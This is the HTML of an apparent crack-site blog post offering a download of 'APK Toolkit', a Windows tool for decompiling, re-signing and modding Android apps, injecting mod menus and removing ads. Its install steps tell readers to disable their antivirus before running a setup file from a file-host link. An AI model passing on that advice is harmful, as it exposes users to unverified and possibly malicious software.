href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYJy3J3wokmpy0AcFbsqYDDVAMCSXVt8Fh1J1c32b4k6Z_oZbXm_VXPP08mVRP62azrST5IFgomiGzGycEPGFtYlsX6U8nIdxX-Wv6ltE_63gIMI6nee5mDuBJomDCQ_KJrq-C2OJSZ2jFEGQQcPU2A71pryHTWXTiLnR0RiP4lgZkjYAqG-zACU6Fg/s690/2023-04-17_181859.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="690" data-original-width="654" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYJy3J3wokmpy0AcFbsqYDDVAMCSXVt8Fh1J1c32b4k6Z_oZbXm_VXPP08mVRP62azrST5IFgomiGzGycEPGFtYlsX6U8nIdxX-Wv6ltE_63gIMI6nee5mDuBJomDCQ_KJrq-C2OJSZ2jFEGQQcPU2A71pryHTWXTiLnR0RiP4lgZkjYAqG-zACU6Fg/w606-h640-rw/2023-04-17_181859.png" width="606" /></span></a></div><p></p><p><span style="font-family: arial;"><br /></span></p><a name="more"></a><p></p><p style="text-align: center;"><span style="font-family: arial; font-size: medium;"></span></p><blockquote><span style="font-family: arial; font-size: medium;">Credit goes to : <a href="https://forum.xda-developers.com/t/tool-apktoolkit-windows.4572881/" rel="nofollow" target="_blank">XDA</a></span></blockquote><span style="font-family: arial; font-size: medium;"><a href="https://forum.xda-developers.com/t/tool-apktoolkit-windows.4572881/" rel="nofollow" target="_blank"></a></span><p></p>
<span style="font-family: arial;"><br />
<span style="background-color: white;">
</span></span><div class="mbtTOC2"> 
<span style="background-color: white; font-family: arial;"><button>Contents <span>[<a id="Tog" onclick="mbtToggle2()">hide</a>]</span></button> 
</span><div id="mbtTOC2"></div> 
</div>
<span style="font-family: arial;"><br />
</span><h3 style="text-align: center;"></h3><h3 style="text-align: center;"><span style="background-color: white;"><span style="font-family: arial; font-size: large;">Features:</span></span></h3>
<span style="font-family: arial;"><br />
<span style="background-color: white;"></span></span><div><span style="font-family: arial;"><br /></span></div><div><table class="has-background" style="background-attachment: initial; background-clip: initial; background-image: linear-gradient(90deg, rgb(101, 153, 153) 100%, rgb(244, 121, 31) 100%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-collapse: collapse; color: black; font-size: 18px; width: 650px;"><thead style="border-bottom: 3px solid;"><tr style="border-bottom: 1px solid rgb(238, 238, 238);"><th aria-label="Header cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border-color: transparent; border-image: initial; border-style: solid; border-width: 1px 1px 2px; min-width: 1px; padding: 15px 25px 0.5em; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Feature</span></th><th aria-label="Header cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border-color: transparent; border-image: initial; border-style: solid; border-width: 1px 1px 2px; min-width: 1px; padding: 15px 25px 0.5em; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Description</span></th></tr></thead><tbody><tr style="background-color: #f0f0f0; border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Decompiling/Compiling/Extracting/Zip</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Decompiles, compiles, extracts, and zips various file formats including xapk, apk, and jar.</span></td></tr><tr style="border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">ZipAlign or Check Align</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Checks and aligns xapk and apk files, ensuring compatibility with the Android platform.</span></td></tr><tr style="background-color: #f0f0f0; border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Sign or Verify Signature</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Signs and verifies apk signatures, ensuring the authenticity of Android apps.</span></td></tr><tr style="border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Assemble or Disassemble</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Assembles and disassembles dex, odex, and oat files using Baksmali and Smali.</span></td></tr><tr style="background-color: #f0f0f0; border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Convert xapk/split xapk to single APK</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Converts xapk or split xapk files into single apk files.</span></td></tr><tr style="border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">View App Info</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Views app info, including native 32-bit/64-bit libs, global-metadata.dat, and libil2cpp.so.</span></td></tr><tr style="background-color: #f0f0f0; border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Il2cppdumper and dnspy Built-in</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Dumps files directly without decompiling from xapk and apk and then views them instantly in dnspy.</span></td></tr><tr style="border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Automate Adding Mod-Menu</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Automates adding a mod menu to xapk or apk files with a single mouse click.</span></td></tr><tr style="background-color: #f0f0f0; border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Automate Adding Patched Libs</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Automates adding patched libs to xapk or apk files.</span></td></tr><tr style="border-bottom: 1px solid rgb(238, 238, 238);"><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Automate Adding Toast Message</span></td><td aria-label="Body cell text" aria-multiline="true" class="block-editor-rich-text__editable wp-block-table__cell-content rich-text" role="textbox" style="border: 1px solid transparent; font-size: inherit; font-weight: inherit; line-height: inherit; min-width: 1px; padding: 15px 25px; white-space: pre-wrap; word-break: normal;"><span style="font-family: arial;">Automates adding a toast message to an app on startup.</span></td></tr></tbody></table></div><div><span style="font-family: arial;"><br /></span></div><h3 style="text-align: center;"><span style="font-family: arial; font-size: large;">Requirements</span></h3><span style="font-family: arial;"><!--more--></span><div><span style="font-family: arial;"><br />
</span></div><div><div><span style="font-family: arial;">Windows (ApkToolkit is a native Windows app)</span></div><div><span style="font-family: arial;">Java for additional tools</span></div><div><span style="font-family: arial;">.net framework for additional tools</span></div></div><div><span style="font-family: arial;"><br /></span></div><div><span style="font-family: arial;"><h3 style="text-align: left;">What's new</h3><div><b>Updated to v1.2</b></div><div><b><br /></b></div><div>Regex Search &amp; Replace decompiled smali code</div><div>Remove Ads from Apps / Games via Regex Search &amp; Replace</div><div>Added Light or Dark Skin setting</div><div>Bug fixes</div></span></div><div><span style="font-family: arial;"><br /></span></div>

<h3 style="text-align: center;"><span style="background-color: white;"><span style="font-family: arial; font-size: large;">How To Use?</span></span></h3>
<span style="font-family: arial;"><br />
</span><div><ol style="text-align: left;"><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: arial; font-size: medium;">First, you need to download the zip file from the below link</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: arial; font-size: medium;">Next, you can unzip all files at<b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;c: drive</b>&nbsp;(<u style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><i style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">important)</i></u></span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: arial; font-size: medium;"><u style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><i style="background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Ensure you have disabled the antivirus before running the installation</i></u></span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: arial; font-size: medium;">Next, open the folder and install the setup file with some basic instruction</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-size: medium;">Run the </span><span style="font-size: medium;">"<b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">ApkToolkit.exe</b>"</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: arial; font-size: medium;"><span style="background-color: white;">Load the target APK, XAPK file and try to&nbsp;</span>decompile unapck and more..</span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: arial; font-size: medium;">Enjoy !!!</span></span></span></li></ol>
<span style="font-family: arial;"><br />  
</span><div style="text-align: left;"><span style="font-family: arial;"><br /></span></div><h3 style="text-align: center;"><span style="font-family: arial; font-size: large;">Download Links:</span></h3>
<div><span style="font-family: arial;"><br /></span></div></div><div style="text-align: center;"><span style="font-family: arial;">Download - <a href="https://mega.nz/file/c4hzGLCB#9CCGI9xYQJcpEtDbOlDd4RCLsJgNWj8VN1wwFjWtIas" target="_blank">APK TOOLKIT V1.0</a>&nbsp;| <a href="https://mega.nz/file/14oEjABL#inhyaMcdqhJSEPuT-qi2jpOwuwWGtJNdXBWPw_c5mww" target="_blank">APK TOOLKIT V1.2 </a>- Latest</span></div><div style="text-align: center;"><span style="background-color: white; font-family: arial;"><br /></span></div><h3 style="text-align: center;"><span style="background-color: white; font-family: arial;">README:</span></h3><div><span style="background-color: white; font-family: arial;"><br /></span></div><div><div><span style="background-color: white; font-family: arial;"><span><b>Compatibility:</b></span><span><b> </b>The tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32-bit and 64-bit).</span></span></div><div><span style="font-family: arial;"><b style="background-color: white;"><br /></b></span></div><div><span style="background-color: white; font-family: arial;"><span><b>Take a Backup:</b> </span><span>If you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.</span></span></div><div><span style="font-family: arial;"><b><u style="background-color: white;"><br /></u></b></span></div><div><span style="background-color: white; font-family: arial;"><span><b><u>Credits:</u></b></span><span>&nbsp;<a href="https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html">APK ToolKit For Windows</a><span><a href="https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html">&nbsp;</a>is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.</span></span></span></div></div>
<script>mbtTOC2();</script></div>
<script type='text/javascript'>
//
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//
</script>
<script src='/feeds/posts/default/-/Apk Tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//
</script>
</div>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Apk%20Tools' rel='tag'>Apk Tools</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html&text=Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w606-h640/2023-04-17_181843.png&description=Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023 | https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023 | https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023&body=https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.softwarecrackguru.com/2023/11/ipwnd-free-tool-by-hth-nd-2023.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Apk Tools'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html";
                }
                var disqus_blogger_homepage_url = "https://www.softwarecrackguru.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.softwarecrackguru.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Do Not Send SPAM Link !!!!</p>
<a href='https://www.blogger.com/comment/frame/4398109378751554182?po=5507029874289211777&hl=en&saa=85391&origin=https://www.softwarecrackguru.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "View all"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4662833858828271"
     data-ad-slot="2626532790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="async" src="https://cse.google.com/cse.js?cx=705dd07bec5f534f7" ></script>
<div class="gcse-search"></div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const brokenPage = "https://www.softwarecrackguru.com/p/broken-link-report.html";

    // Scan all links on page
    document.querySelectorAll('a').forEach(link => {
      if (link.href.includes("userupload.net")) {
        const originalURL = link.href;

        // Intercept click and redirect
        link.addEventListener("click", function (e) {
          e.preventDefault();
          window.location.href = `${brokenPage}?broken=${encodeURIComponent(originalURL)}`;
        });

        // Optional: show broken notice on hover
        link.title = "This link is unavailable. Reporting...";
      }
    });
  });
</script>

<!-- &#9889; Speed Boost Script for Blogger -->
<script>
  // Lazy load images
  document.addEventListener("DOMContentLoaded", function () {
    const images = document.querySelectorAll("img");
    images.forEach(img => {
      if (!img.hasAttribute("loading")) {
        img.setAttribute("loading", "lazy");
      }
    });
  });

  // Defer iframe (e.g. YouTube) loading
  document.addEventListener("DOMContentLoaded", function () {
    const iframes = document.querySelectorAll("iframe");
    iframes.forEach(iframe => {
      iframe.setAttribute("loading", "lazy");
    });
  });

  // Remove unused query params from URLs (e.g., fbclid, utm)
  window.history.replaceState({}, document.title, window.location.pathname);
</script>

<script>
  // Max clicks per session
  const maxClicks = 2;
  let adClicks = sessionStorage.getItem('adClicks') || 0;

  document.addEventListener('click', function(e) {
    if (e.target.closest('ins') || e.target.closest('iframe')) {
      adClicks++;
      sessionStorage.setItem('adClicks', adClicks);

      if (adClicks > maxClicks) {
        // Hide all ads
        const ads = document.querySelectorAll('ins, iframe');
        ads.forEach(ad => ad.style.display = 'none');
        alert('Ads are temporarily hidden to avoid invalid activity.');
      }
    }
  });
</script>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect with me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://www.softwarecrackguru.com/p/whatsapp-support.html' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_josshi/' target='_blank' title='instagram'></a></li>
